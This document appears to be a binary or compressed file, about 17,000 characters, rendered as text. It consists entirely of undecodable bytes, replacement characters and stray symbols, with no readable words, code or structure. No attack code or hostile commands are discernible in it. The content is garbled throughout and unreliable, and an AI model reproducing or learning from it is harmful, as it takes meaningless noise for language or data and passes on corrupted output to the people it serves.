@I*#�p̬4��H����|Ƨ�x	0�e}�'�g�'~b
{��}Z�{�J�DH��J��pV������
v��&'A�d��Kދ�aĈ���HK�DK�1��F$$ۭ�dJ�QH�^ґ�ܶ���8WH�%Z֡�xdY2H��ʥ�a����a��f�F�$�˳�K�	N�0�_����K� 	_��<��*��w�&��n�˸�扈R���������ᘋ��(9����~o0�
���k��y�"j*��lbo�'k�⧐	m>IbN�o
�v��ȋm��b"&�$9���x6f��f�Xf��H�4�d.��&��g���o2f�F��"gqҀ�\  1:�P�ֺ�^��T�0�L��v�6N��W��l:q��4��hz�L4)�{�<�� Թ���$v�`>֤C��z���N�����$��m�;���۳��ޡ�}����ٴ w�GFH������e	�0IYx��%��[�<�nuDQ��_���(�	��k�{�.��KZ]e'�\��V�_]RV���hz��DJ� ��#96�擟&�Hy���`��X���ܲPy�,K=���:�$I�g�,�˲��9z��pɸ�ݣ����� �̽eʘX
�/�g
�|K�lK��f ff8��cf��z��'�����f$!��r����~��}� � ?�>�hot�`�S��o�s�cs"��$J����(�f�ףw`����`�h���
�� M�������ع�;����Зm���`�T�XCv����q �H~�|��`S���`�r��C�����߿�s�~/q�|����Y�pQ�y�.d�9t�{�g����X���_��H�f�0�y�ȸ��㢖Ͻ���,�=�;�`��d|��:8�f��� �J�_&�L������� �&�昄c�,��TI��f��c b��g.p	�	���d�l�����H�OIƻ�&ƽ�3w�� :�O��}������k�:zό��'���&#־p��K:ʽCz���p�{ ='�;�pZ���A�+�� ���f
��۠4>��N�sS�XŒ�ښ�X������X3�!��v-�����	��a��a���A�
[.�!�2!���ֱ�>�9ሬn�n��+��%����0?�l�0�W��!������6���0������{8�L9���/&��=ēI��ɗd	�g.zIa�:�4b���j���"�Pw&;&�W��\}�����pd��'y{�I�����)�'�,�o����<'¯�1��&��#�	���N�4�qW)�~
<qH"4;,u>�\1�/�׳K��˷������X4�������%d�K��ܭ�ݪ�I,�2�3�罈<�ɢ��#���"�r!/I��A��0�$o�!�O����� x�U��9@^���Uou���t��
�4����oj9a�z��K�?˛x<�7d;��s�W�23w}f& d�zf�vH�aG=m������}��s������o���p�W��-0zni��t"S��#�	^J��;��	RJN�����dA��1��o��u����4�K���»�/�S��G�����X7I�p4��s�ɋ����17�������[�)�m��j�((��D���ǖ�BD�)X���n#l���24�i�E���Fႛ���fl�aZ�)�Nو��Z�����8��,������G0�Cn�w�P'�UM_F�_�<&��H��ڋ������Z��N�I�</F�>�����X�����t�z뀖f�2��ʘ�ɼ��+�������hDL^�0�$�'�a̀jOؔZ��c{nJ�2��1ґ�i��yxN ��#��k䳀{d˴��)�:Y-{FT@}�]O���l�tD�߇�P�v�O���n�rb;� t�b!�v!(
���ϼqA/�{C��������8H��XJ�˔9̙�Ym�
��(��)�¦q�����w��D����.O�y�� ��1����¯+č��|-�����jA����
������"����Ca�F��a��jĥC��	"��C�h���a��������~``+�d@K0��QK���!.�HaȒ{�"�*��.n�������R���;j�;��Cj��������)M ��@�!2x
c�rBAL��L�J ִ��S����Q�<��9A��
�l�{(�X
�Az�k.a��G.��w1�j�ಇ��Ĺ�C�
�P�SE9@X������$�j�o�0h��h1�Z�q�Q��.�apP���qa��fH1���|�(�^��\�q�̓��.�)~XHH�2�L(�4o��t2�!M���\�/����`��C�a���� �<>�����A����1�fɆC�{�V�[�9Nlmبz[�B��N�Β�;l�L���V� ���	o����������ڪY�)���F�]��
뎚�8K�̍\��R�]"�r�w����"-�h	��Y�ưK�~����%|]׷u�za��;䙊�d��y;�+�T��iS����6�Uk�AK��n�8ú�8��8��H�5�a��	x��ɠO��'��������V���4�fJhR�8�0���Ͼ�F�迖��4�{�K���Ɩ�c�d��;�#�\70e�"RG�<��J�}b��Y�*) ʴij���ι:ّûYƐ��2���Kk���:��YQJN��f��$_����de�wj�rH��ώQڠ@�/���JX�𩄈ɫ�3P��YC�+�jM� ؈���r�C_���˘���l���)�z�4ܫ���	���٥ɪE��|��5u�G��8��y��M�X�˔
9#�ɫ�6�N�m����K�X��
i}e��X0N�S!#�~����^�|�3x-��,�؉=����HQ�"�8ы�W����/�]���vR���������E�l�,l���&dM��[��	y.JKJR��ژ
`��w� (����H���Ѫ�������,2y	����3�����BMK��N�@���;YǠ���T�'��a��=��DM�{8��,���<2���Jӭu��ö���Ni�a������l�ɲ�"z�)���W���4x�(�������8��ϒ���Lh�D@nf�j��������$QԞ8I���˒.��b�;���ę���	�T�o�Kj�Ȉ��ĳS��}*�6��ק���	ҫ�Q�N��h	<(�6q(��kw���Mk�;^���Y�
 ¥��12��+�s"νF�&�4@�a������y�gz����Li����JXl��J>����̔�}d���R�;��0��J�ې�	N�@��<��� V�i;K�~�SW��(������Y7���5˓8�݋qgD���?pM`el�B��4�Ψ���<�Vx��7u����i�j����b����R��2�0ۢ��L-+�J���D��va�J�HSV2�B�n��_�w��x��H�o"̮��ຎ�(���!:�z����ވH��I��4;�x`͏����d
T���X��RH՛��Fs��5<8N�'y|�����xU���H�l;M}����iI�:�i���L�˯�J� �Z�h��b6��c��k0��4��
�.�X�@xl�No/ ����d|���DA�@��.�x�r���a4��y�.;	���T�ͰRG���)�@̄�0�o�P�ӧ����'��*DXRo��'�w�G���Q{V%5�{e�9̦zh��xu���A����s9𬭐��Br��!��	<��+���$�u(�4~�J��&I��/k�~�϶X9BP�f{q���0A�0�P���oK-���6f�(!���K��b܏��2\%f���Ϻ��˓��`��n|ͳ��4�����5�;hS�e³�i�qz�W���`#7x��d�T�VX�wR�I��ĩxb��+�J�&ɺD������&��j��BגN��X�(ɾw f��῾OF	���FK���ȳȁ������`�򉋫k��k�k����d�J�rh�	8z��:�e�Gj�gH�yNej�E6��r�p�i�A�D�a��e0f�>8��	���uF��)�D�e�ʟV�y�%yBF��e"�Gz���ܩ{��;�����Z,|�G�z)��G�TϜ�Y�6���Pl�Ti~�
�HL�q��*��PLt�)����s.�s:'F,�4B���P��@�0J�F)���vJE����w�Ri�fEuV���(Da�@��r�h���
h�Z	�{w���Twt'�\j�X)�`�����)��	����	��@�f�Z�Lڦ�f�����`��GL�+ ����������������*�F�,���k�"��
)�:Ԡ���=ez(�q�~Ƙ
ڠd�gx��h�X@����g,z�{螎��I���Q�z8�~X��	�AZ�Z����y������bF��IDr؄kz����ډ��eY���w��{�){����y;���<��Ţ�7lö'�j�n��7��p���H��"���ˬ䪅���ǒ�*2�J��;�:�s�;s�D#r�̼)C�&�jA�oa�(ɒkY��ȉ�I��"`È�Z��gUn�7H�}�j�o9�_���h�cy�ɮ.�ӮX���j�cNV(,�*����H~|M��Ύ)
��Ď����������@O�k��Z����  ��F�������ò���]TI�� ��Ƀ�و	�X�ʖȅwa�A����|����A��F���l�L:��\�Af�Z�`.�i��|�����l��|��\�k(�{˛��\��� Λ0�ڨ���ڥ�9�sZ��ǚ�����Z���̹��V���μÑ�ϘP���
�Q��
���sN�2%�>g�1祧�|�؉SF( ��=�i�ʀ��ۍ��'��۾~���ȉ�n���-9�	��Ȁ䨋��݁b܁"�N����\X��)O؀7�a؁�i��n��\�]ג�wI�Nˁ`��`�Z����긎;"�j[��	o��Ԯ�^h��:�j�������B�노�`R��(�ʘ��f�J��X���3�~��d��z�	���i�����XF�s�:<꥞ ��Y�5�칞6��
�J��\�AGt�3��%�>�{HeJ8���k�z�y��Ż���'�R�`|�ώ	Zxܑ(���ǋ�Q�[؝]�=����=G2<��[(������̼	3�F�쫾���"���	�
�j��Hy�\��w��b��m)�����w~�&I�ڝ�}�����I��}�u��]��bO���)��iӝ���,h-���o�� ^h��N�����̩K��͑����b�o-�����Rȏ���M�ث�jFޛ��	�Χ��͞�����}������<x4\�_?������ڹ?�?��3_͉��A��1����ʄ�T�k��
��:~:^	��Z�� >�
���؋ N _r_���%�7��J���0�wI^�]Q����߯@�Qޯ�݄Z��I�|���h���y����	����t>�a��^���P)�h&�(���	�
	��P�����������_�9��g�pث�kĀ)�t�������"k�H���,��B�<��������k��?�.���j��V	�Sh�:�b˱t=����c(��\�Y��^�]h����{ka�S&�uy�پ���\�i��qͧ����̎��sy���~��	*wZ����_���{8ѝ0�iř�O�0ͦ�㍉���p%#�X�oA(a�F>����S�2>�)�j�����R��� I����[ ?���(󩧔�*)�i�)��(?0ߗO�X	�� -Ւ.G�ol�����N����qJ,J�����K������ )���.R-����!'�kH� �~M���(��Հ��)�9#�����l��ɉ<q%O�jr�`�&I��_����w[�&Wr'����Ч��&�S���G�v�&mr%���9�:��&�3���lz"q��ۚ�Н�=�==1=1�=�3������ZѪ<>�5^񐝅����l7�0�s�����ZȄV�򩆸}�J���H������4q��5��*i+��*�?�6o���n��0됝x�ovk���������A8����6��)����a0�[���:/w�H��K{H�����K���/��w`�K;��PIӪ��b���\H{�/�)��]Ȗi��t��9���S������;9}�D(&�3&�Ӆ|2���fhO�3�}�u�A#4AoҦ��?C�-��;k��kZ� �Z�����>�[<�=��FktF�s�S�bm���s���?��}?_�%�;41C�姩Rt��/������j�(,)�cns�h�6=�)qhTjH����-�6��^m�dS�n?1���~��~�1�q_	�P	�P5PuPU;k�*,�_wA?�P�a�|R��ScH��O�l��1Bk�S9USc(��0����lD;���Q�bhC��Z9BR[5SE��2;eHWc�U�3�"��]�ى��	><'q<?�GmT=e�Gk�V�u����0w��1��I��n�@�C�h���+��vQ#?����t��(�&M�е'�6`gB�vo�a�a�a]h��}6��>8���n5Y�@e�9�D��d7V&A�&Tc��e_6CGVe[�fe�,�-�n�k�w�I�\(aUV3�8�qS���i�a�F�x_U&S5:oD����S�vV�'d��p(W����)yg����i��Uŗ�zH�^��E��FݓkcF�[~�wF�W<�����Q�l�X��;�����c�����v�n�VU�u'�oM��)��^yBa)`Aw&F7t�bV�R�2��ce��Ō��Q��7c�Wy�J�	�dlA�X��	����08i��c�<Kت� ���T�*O�����:jM��R�-A�ºw�Q,����ú����|I�߾ԫ���ü�z<1;����
�#^%�ytb�o�!$�Q:M�Ɣ�;�i�"[.���Q5��#���~]<�'�?ס-2�P�j��)�b�lA�!�1����fd�{�X���]|�[1������9���<�(�1�gqu�x�J�낝���7���;�|!�����0���D��`L��L��}�Z+�G65�fmK����}eW�+Δ�����M���=����ϓ����w�� ���@����� ���ą��߭��*���4PM��ؤ��A�V	��ܳ�Z�ɶzT��� +�^i�����������u����Pk�!����nɮ��ޒ�#.R�!9�/���&�
�4a��(N����\
B
��]qP�����Sm|_�]��	�� �LY�����,"^"!>b""%*"b���ΐ��h,�����q������A�?�;Ά��;P��d<��j<Z�#�9I�Z�w��}�m:��1n�}@]�m�o�X��}���1̺1+�T����^f<�+K�eG����a�������>��G���)1a�@�S�:��b�D�lɀ��@�����C��qm��D+'~�x'�	��
��_#��Di����]�ӥ=]��=^�Ɏ*���Y���$��2>?����w����壑?.EU᳡<�Q�q�J]�](�G#�1}��d���A��q���,�{=g'��8׃�T�:/+��wSK��2L�պ�M��.M�T��O�/�7[�:x�k19��^�����L�������6`T���%?�3�Z�c5�.Dz��e�_�;w6s��T~m�eX]��jt/ֿ=Qe�w����̕Z�a�X¨KVM�4���?��8��f�̪�@I��#��d��O~�ZY��9�U�8�X��\^b�޵ Q���2U�Z,�V%�-ɑx�4���/��{�9���>��}��v���X��i����ѰXG��%zq"����w�7P�I5���;�TPp��<��,�>�P20L��ԚP�1�I��Y��Ձ�P����,s�'�N�6�
�엽 @��Z������3�fX�*��>̮��<mxO�����Zc)��^��F,��,�5o��<ˋ�@ʐ:x��4��lV�N����+Q��A�8㐱��K��cՒ)���DZZ�y)�M!��{	�|���pG���{\(m\�Ǳ��Ҁ=/���M��$�T�f���� <4��A�N�,�T���w�Yvz�G���9 �=�&��Hĺ
���[\p[ΎK\.�����8�}�l��NX��:(e�/�C�J�J�(T� É��P����/��	��ڭ`�_�*2���e�ZY���k���q_H
�,=�|��ں%�*��c����1J�B����	D����k伧M��z{�eؕ@ܟ��,��a�_��>9���w�A&��х���� F^R>& �����^R�0[�m��PU�dό����c��+&�!PKwĹҘ�&R�P ݴk������	p�h�����2ۺ��as��78[w��H���r�hҬ����8���]�J�&8�i�\�K�����PK=����䂜/pL����T�'jL$�y��k�P�O. ����Ԫ@ˮ��쩯�Aæ��l���A��������C�^:��O�qCP�U�ϴ?j�e�Q�]^[1e-����?8-�y<�:����ٔ�MJ��2�D0�l�RV��6���t�w~6m�/�uax�R[+���J���-�]/�K"���ۥ^"^�%��y��_4����5c��_5��8�����QJ�=8��ԝ���+~8-e�鳄Sn>>1U����Ti�0A����Ud濐<xf���V{��d��c�Wtf?7w���T�hq�p��x���i��0K�V��4�����t���k�7�Ou� ɔ���1��z#t���NAAI:���nl�ϲ����o�W�G�{(�`̗�X��+�a��2[F���w��]%��H���g2_7f8'*�T�PA�~<?Jd&�sR�90K�f�3T�YV4{�ZF�	�p���@ɻ�U��;�yd�=k�up�,i�?>$%>6B��GF}9�r�{r{(�>`��Y��R0�&?���ӳU`��eY���)�3o�2i�g�㩄H�6y'l�7[A�?z'���wW�(v7�F���s�GH9Wug߷W�hK��F��4I���7�Tw��HW���Lts�w?wuM��wy�M��:)�������:wC��N8���	�����	^	���P	PH���
�P	�`	��
�0	��
� ��p	�
�����p
�����@�`��	��	��̰����Z��nz��.�������Ѐ����h���������؋�H�P� ��������� � �@�������  ��  � ��  ����
p �� �P`��*��P!��P*`��%�;�w?�>�:P2�ӈ�K@��8�M��@ E@丩権�]�ZP�\S��X�V�����k��p�o a MO8d�f�z0�}0�D�q��@[Xw���v���� � �0�MhB؄f�������	�p���ǐ�x������������������������������{-��ב������������������HƱ��q������q������awѡ�Ƒ������!�A��q�������Q�(�A�Q����
� Aq����!���������q)�����*� �+�"�.���;��؊>1�h�5a71�I��J�L�ϸAB1BAF�Y�Ya��^�RR1VQV�����o�l`Ac��xx�xq�h��`����їam�Q�h�����w(	_��Q���)��)���)���!��h)�(:�����*�"�!�����������a�h����+�+�+���B�,��,������r,�"�R�+�R a,��Ţ-�r-����.���
�.��(a#�r�b!����/�2+<1/=� 	� ��� �B " �Hb���/ƀ����Q!��!�R!R�y�("!�!"*B"%!q!��w��ᬑ"���Ӏ����(�H" ��)�"��(�C���)Y)Xr��)�r�<�+��( �(��x�A+)���A�+�,%q+��.cBa�'|~'p"'s�'ub'c�8��'��'����2.��e�+��,�+�/�����,��9��&,q��/�s��2/!%;q�h;!�;��:���;�#%����(R�&�󉽂� B{:���#e�b"�1-�"�:��É�0 �A</�w�#1r"ѓ>�(ؓ#{�=���T�(y����Fr\r��)�Ȉ\")�ȈG�����..�8��8s��9���j�,��$��,-�1�.C1�b1#-�,(83-�h8�"2�-�b&�R,�&�+����/:��,q��7�4ӊR�4@#4R�;��;D;�s4�3 ��Y#;��4�c>ϱ׻Q�>�#؁"��"=3�*�=
��d�6<RJ"��"Ɠ#�!�3!c��ח�6��$T�w!2����8)�r��Fr?��I�҈X�����*����6]�&�B*ס&�+�&��8,�'���Q+p�'�b'��3K8�8�DK)cK�QK�B&�8�4,��-�y�'�".�3e�+�#��(�6�6���/�#%�H�4;QNCcN�N	4��(�䉹!(�5_cO����+�h�� 	�"/�O�B=�?7��"#2>vc=Ӑ��`�X@?�#ţ>��>�7�#�7��1�H4�J����w�$IZ���q��0����Is$��?�(hb.��,I�1�rS9�TM���R& ���K/3L�#EAER�.W�2{�F�'Qd'�4Lc�M��'#ALM�"/d"�'x�#�CJB/��1߁5�D;���E4S�O:AB'd3�CO�UNJ�<�TX��!�6-��B�A0���"��G�P(T7v�#'�HWc�x;���9�0k�!��C�XC�$IGRC�)ȡI��?�\It$�%��<�/��]��Df�L#�w �,�$&U�3;�F�D-�F�M��L�^�UL{(�$�E9?3M�&Y�-)�G�E@�(�[!��"3-�X��5;�;�tP�C4���rP�R�/�Q�5-!5�bQ��7�Y"2��A� 7'����7s�#f��U@�Z��#�5!�#Gu�,
/7#D>��Q��9�X��D??�\��%Ε%��CɅU��I�uI{�J�sr0�]zR�ъ62�Ms��)cL�5&�TE�WϴWy�FqL�tK��W,CW�&��w�e+�#��5�4��#�dP؁<���i���Q��5(�ci�j[�*��;5�;��0%�ST�,�="!9�7z��a"��ߐ6)���37�1Y��Tq�Y�2�(C��Iȵ%�EC��UF�U�U�$��h>�1�]�*�U.fR�aD2�Fp�^e�Wc�-��3�L��M�W�4�fo�6W�AF6&1��:��:���I�@2�B�eX��XTQ��aG#���j���=UCQ��P�?k�&Z �!w1wR����AycQ��6��!%EZ�_A�T�!>/�c	�c2T��m�2?�x?Y\�UH�(?�VCŵI�3U��j�Hi�#�*��V��M�T��X�s�l�n1�Ũgz6��82�'\g��-�Bguf.�Wv�x��x��x�x�gn���~�f�w���g��Ԓgz&f��ѳy���/��!�fb��B�`��]�a%��*)�5/5�� ��{	�;��bG�b��R?5>�ecؑ#�b"�1!��#y<��>1�B·"��>s�w=ö��|�1TF�e?�Uĵm��IF&\��m�#d��%^(.A:g6V����V(af�T.�+�X�X�5h��&+	7g��~X��qu���z	v�4X�Jq'qGq5؆3�q�H��r7�r�ymV�"��#�s;r/'qb�q�M��a�pgr6�q���ǉ�؆Kwpgy��]�Gz�/�z32z$16�1�CN����ahU4Zs{��׶�1-�v�j+adg4��(!t}R'bǷl޷k��7�ɉ������w���������������
���<�X�� �����x�����0ک������/Ƌ������������{��.����2{��ܝ�`��Kބ��؀�~�����p8
9�O�X�fS0�hN�&WV���(mP���0�df�?�9j��g��d�:Ӂ��N4PM�C���_P�i�4�6d�%�7�3A�H�dR/�;a�^����jJ=Xl�n�LG�`�2�lA�7=��<խ��_�JZϧ$�w&�7���������=؞˛}`[g�
?f>Z#�\�g6%<J� �B{g4�|(5�?�x#�1��N�J�Q�*���)e�z(�׬oM{�,�Γ[Qm����*���(Ԋ�*�2 ��`6�ZB
�B:���j	�,*�!��b//�b���h���!�2�$:�xd�+h���h�
�Fʣ��8c�q�(H9�I�KT�%��SI<D�:J�k<�\�Sd���E���;����uD��d�=���S-�R�$^w��%ݧSD?k&[����'�}\��=9 ���f>
�T�Mj����'@���&&��ӵ����&$E\��,G�t|�G����[�h%O��ZL�p;U��YL���a@������Z�A4Jh(���C"("/�M�� ��H� T�{���{"$>����Mh�ȋ=��<f���i�+UC�U�3Jަ��FE\&ų�&h�#�P�Y�u=�M����'qݦ��E��A�� ��p:��x����R�{�a�g$1RS���w7}Vf�B�F�KYM�U�=1��H��`�d��g .��P�[��i����A��"�j����A� ͽ*b �	�h�)Nb�?�bÿ�!+������v�<Vv�$:�p�����&8ǻ��0x��7����	�sb9]��2&O�=yqC�#�G�q�u��"?q����<�����ΐ�h�2�>�ז0T�6�������~+�GE"��	�ߴ�8���������29�f�	��Hˬ̌���Ѻ�R=̊����wJ3��(�܁6l���m��XZ݆���G׊��0��D��1�Fd̐c茏�À�(���������N��.��6�t4��'�E��)�~�Jb��2	��@�E�)	�9N�>ǁ��5AS�0;�Z�\zX��@�[���`�-o�J����b��CJ�諐�*�ͺL����Y�����ϟ���(ͺ�H�**@^\�(���C4�/����YZ|r@N<������ �!Y/a����L�K�p {�wǙ���\�Ѹ8�)t#�������3�^��6JLZ	���9.��'1�������(���i5�8��X�Gl�uA��Q�����1���l�9�bK����h��@���!����\.�8 ����kt��
����i����	���չ�Ў�^ĕ�+���9$�c&�N�zB��xݐPcE��x_��n(��Z>>�4������<,��]Ж,�7.<b!a�BI��%G��P�b+)=�o���>��K�zw<�~�]�\�W8�Lm!��³yd\?7}Ħ�n�(l���چ̹c���
������"��Q�	���)�gE��#���H]��/b�g���c$�̝��D�s��G���b�eԂ2�(I�d�f��aT����v� ����t���M���mP���/2dZ?~�W��hj�F���TZ�� O�SǑ����u
Zʒ�D�. ��Є\U%���xM���ڛ�)j@X$.#��Z;��yn����w���{A�9���(v���M�U�CEDT�l;A�D�־4=���K��F���sI*`K����8Q���m
�s�I?���t!�����_�|!� .̬m���$�3Y2���r��/���E�8!�r�h�����U��A �#fK������U����\�ARP��Ϟ߄�D�i�?���N���Pִ<38M=|����� �ж�������<G´�<�����I+m��;����9� ��ė�	(uw� {�b�.�+�9�z�=�t]٢6-$w��ү��:��3�d��қF3���
r���)��0�ě#	�X���&W52�S�^�Z�3�9��UM,����C�CA��4zm��k��6�B,��M���I��3�G��5��"�y�4yѳG�!L�h�x�Dj�ȫ^��ID�F�?�9J)�ŹT*�o���"��^d�~�J��5g�t;R0��K>�ʧ,%g��9��@�X�Ts���ɠz�w^�vӹ�:I�!�(��=�W�ߦL����fR�	?^�"Q�f" �c>�*,�*�.d�"��.M�����8;��;������b?`�
	C#B����I��%B;��0���ɛ����+˫XK�%(�YX��*#b��L�/ik=ځ���	�c��9���1Cx�7�2-�⸭l�t��W�6��dˠ�+x&�	�ۄ��= �8��|��07W:K�l:s��%�c���� 2�\�#��J���xw�3�@)x���1����ٚ�s�ҳ��"(3=�4߹��ت�0M3��q�/!8����E*4��ɝ�I��}(Eɽ���$I0; <�5Ǣ��
ʹ�1��KQ�RS,W�Ji�K�l��t�[�ʞ� a�6�d�S1b�L�O5`�Dp�@��V�K����30l˄��a�=�3�!%�@�ڡ�p��x=,�
:>ペw:�dL����M1��)�D����Pفw���4�w�'�4�4M�ڈ��'#�I�N�N�����>��I�#Y�K�5�;�>��'���!XC>"h��<N00�G1����T<�J�S�kS5{3�O�s��A�1|O�T�𘹮��1(�p[��l�! .BB��N
 4�E���	|,?0�8���L	t6�Bq�A�uJ��T�p��2�)2`�+�OV����<E��ҁ^l��� ������4A�<��Ȑ��� ���H+�܊࠴�؋")�iw�0{��܇�����E�B۰����;ɔd�a���9t;���o+8�̸����H��?ʢLC��JUS�1�Okk8YРJD�L$ ����ݳ�	Ȋ�C��?��O�E41&�	��az)��E�6ChO�k���7'=+����<Y[��X�)MêMXd���)F3��n�*��M@�����Fг����yy:�L��cM$+����q4đ!�!��m�9Z�w�+KN���++́X��C�0)! �����ق�?�=�\��J�}���DI\ZI�ZL�6MT���۵]�5�I$�%�������K3���fK�;���,�J���٭q#!���T	Y�E��M���F��K��!�`1�$��C�E���]$�%��5_�E��U_��v�h ����ӕ��y,�z'p���4���Ґ0���0�ѥ����c.�HM��5��#����LHإ��x���Nџ�	�5�#�w-]5(66L��͝�ӝ_IO��^J,�O$���R�=O ��*�Q�tϑ�]6{!Q�Ń!0 -e��F���q{��@��S+U�d�S�kBZMhO���вR���u�Mh�ӵ�L��Mmӄ��>��� `��?��H+�}4ڪ{"��a�"���B넎���w ����8��p,�+ܯ&e���؍���T�X@�8���&J@80E5Je5kX��V;0��_�`Tf�]���O5݁R�]�w��X0�V�Jρ(;	V�(�n��"�7�YQ#�^��9aԂ�Tp�V%xQpE��AE!M�.j����Y%��`��j���y�TLe�>]��
M�(&?��[13[�@��@[�����I�yM	�\����!$���\�!d�Ėwt�h5:4;�X��և��ʗ1�WL�X3����5�,��ԩO�}��,�f�]���W��� �	z�t��O�R���,uE]ȢXu�ԝ�_��嵪6iWܚ[�X�DS�w�>�N��3RN�31-�:]�د�Vh��T|�m��kI���[m��k��F��c�
�x��ͥ�'��B�ܽ�U9;
ki]�\@�U��U�-µ-U����'��51��c!���d���Q[��Hj̓#����T���8�y�k��
��l�p�Q�W���7�ׇ�-���_���� k
�`�ַV�Rxs�L�+�(l�~��-��lX9��~X7�"�k�s�Xw�W��hN=�j��ht+��o��o۞�@wŁA�-3��ۘQ����p�;����;[]i�DP���ܪ&B#ԧ{���jv�j妏�c9�۵��V9F�~	C8o������Q1��0c4.��.���c��ľ2j�=f;]���=���=��;�5dA�c�A�AF^�y+CVc���=	�$9�a��G~d𠏶$(@��-��`G��YrQ2�e[NW�9�3&Y%��Mh�X!�Ch�`�S�c1�fS��S��^��(m�R���pd��C� ���Bՠ�{T�w�0|�lܱ_��� �n{XĞTm�@$~�k�
U]�FH\�ͼ�qկ&���Y~];�fI�c�Lk#c��҅d0��fKx�?o�x���f�P\_R�S�R9�d3N���0��S>�z�hϒ�<S�f���[�1�����g�g�C��­o�������zI�cTF��a��� e��ߋf���ɮ�o���ҵ{S6���f@�ha.A�-ж�	 ��
� �(tTk�祙��=*)8Uw���.��pwUĨ��}8g|V"��7&V���C�ch>�$�89c�O�[@��M��/z3^y��{Svx98�:.�Cl�-=8mHy��}2���7�@���������yb]��p'5O	�}���ː�Z~[�^^ܪ�?ĄL������T��w}9��o�~�'c�}����}�Pa�Tepע.�� 
p3_�bGUH�g�,�}�	˰���Ḃ�7�T���#��U�ְ��dY���
�p��_fU�ט�he6���o�o~�{�wO��?�?��}H������S~}�,���������~���g�G�4��Q�r2�_���K'��  �p��8:�s蘅�\�0wr��A���ieۻ�^���ssIߊJ煫�
�@�
31���ӕe���+�p+��rB��8U��������q$�c�)�u<��bS��i�'v,��w��mn��
���4�s'���'*r�e('�}c,�c�11V	�8sk��?Xf`'�wj�o
��q��'��Hc$ 9�-*1s ��j%��~W�`m������p�Lʄ����[��6��4 Y�8���� 	
������6�4�� �;�6�a�~r���Ā�����
X�J����������!�)f|�<��<j��z�$
�������I������h^H	������#�W�GZ���$�1�C)�/�y1�}��^$V��b��ch�m���p�I������I聂����	�|`)��i*�P8�,w+0�kx�ﴦ�ֱR6�H!��-�b����&ԳzjP�>˩R�'���F5�u3�`s(8m�G}�u�>��x���ʧIu���]���m��*%�F�Wm���4���N�	ʐL,���� �
��J��!�I���mI�n�(y4،���	ٺ�x	� ��j�A)�����R�-(��Ζ�
��p���Lmˢ�o�ɟx�I �z��ԉm�ɴ%�]�� .�&A���ʝ]ƐԘ��X��: ������]��w3|�Q�m��r-�Il�5d�!�^��Q���bQ�)��I����c%?N�)�J�6rz�{1�ķ�����T�o��(�)�=]F���md�%���N��(��m�i%�~ȋױj"�e�m5_��ϖ��(�Xm]@S�E�	�W�p��������f�� �t���D_��m��i�"�:��;p�����	ڐf`�B�*߭<I��ļ�(5ݲ#��5���ʫ0hɧf$$�
Ja�S���˪<LwU5�ۼuٛQk��YԯX���/���I�ōk��e�I��X��� ���Ӊ����ȑ�3P�D�3h�C���b�<�����b�5�~D��X"#� 1�����8��X� M�Xd/|4(M�d ��խ\OkC�M@3{sf��\X��S���Y9��Wڲ6���@۷�čsO��Q'<41s����4@oӁ}��E�ޯ��e4 '��2��D�8K�sse�}o���s�@�`-0�'Y�&�
�O������w��)�Pӗ�Si�x���Ű	�&����l}X���������؃*��p�����@��h=�e��ڄ�;�j`l˜x�S���
ůȩ�R�ܯ9i���!BV�j/(�H���!���4\��%�ӆȟ3m��a�nt@4���P.p������C�b:�zY�!)���sh�K��ʘ�Yd菮p��$ܴ�y�th�`4hU��b����8���'�qP�3u0(�nR�On������L��|wCˆ�Έ�`�^�ԣ�R��|����^8΀��5�8��\聬�xy�˘"[��5}	���;��ɮ-5 ��)��l��`��\Y��<��~Z*�֧�'�D��|)ʹ��jI��A�.@��.��D��� }����E�:���hޖ���g ?��M�k��0���	�CiVJ 2���HT#��5��K
�A6|*��I���;���Кdґ
�e�5
����$���o��wl�K��\������O�wnؗ���Y �m�h$B�ҁb��I��s���b\�JX��]�
���D�ꁅ�EU�?�4匁~۞���mX�0=��g��"j��bL܊M�m�$������蟦ݪ� ��$>,���^$�SJx��8�:0����l��D�2-��51��^0`Q_t`��������ɒB4�	 ^�ƴy&�ȞJ坥�j����4"��ɣײ��AQ����N�@9�F�ܕj�������e�����N:����ӊ��g�~�w�����}�~5���X���O��_�I*5�'q�ఏ�4p��O+Bh�8l�i�Go�i5�^;�כ�z�y+���Sa�q[z�����K������GA>8�3���i?,���2|���yX\����8љ�Ed`��eA7#�rBY�'�?n-��<L&!	�"�������6�J;!A��BU��mJ�`k)\�^˱������� :�&���ahB�>.k�a��x���`*��ӌ�N9���w��Q����pᨶ��t�_@zY���	�laZ�p��k0s;��+�k�;���o�]TI	�l����[��J/�R�*�q����F� 7-G�9=Z)v	�p�C��2Yw���;a�<��/Gѕ�c��OFk����n���pH#�&sJ����ZoF����f�/3V���,Ug��4ɝ���!���V���X�v�����ME���V&�p��̞�ǳ|��gu�WF���7�mU��C��x��(&��T���w��AS%���a�g��"���v�2)a�w���J���ה���H�Py��c���r�*zL���-q2���wIW�@d���eUUvEOn�VtY��d�X�G�ZiWU��P�Uv��&�uD��jEU�U_]��Un�Ҹ�U�X�a���=h��E\qX%h�N�\�t�ȆFT��P�L(�6Xvx�Ép�L�����L۔�n��kQh�h��������������ԩ^���P�P��y��xֈ��I]ՌWw���״��`M��Ik��6��o�hM�������� ɧ�I�)�IN�@Ύ��p)���AU1KC	�n1���hIX�qN���Y��ڨ��)���*��Dnه�8�4	^	r�޸@���h�U�e��O5���X��mWhRٕ�����W��-(یI⁩Ue���T�k���`I��_��V��Kr����֞V�L��ޛ0ȹ�V��g(ι2��R*]���̙��i��`���,��H�5Vّ����*w��@A���<)�	�j՘�3�c|)��ɘ i����d��K{�ꙐI!�N�=l��TI�J�I������<W���sYk�Yی����f���R��ĀU�ĩ�"վ�(���o���k��kr��EϼJ�Um�FO��j� [�r���-����6���R�r�&�AYս!jՖ���,�����ʚ���+W�����֔�	��n�����.��nNlԴ���,�Mn�&k��T���������Zy� ���(�w��˴P�l���lSeU�$�1�F1���H؎�x!�a�\lQ�U�� ����,��lS6�zy���bo��c I��H0��8���Ȕe���6�OD��2���
U��n�v���xk9�	��ˬ^�����q
q��Z���rN���rQ�VW�k����Nk�����K�
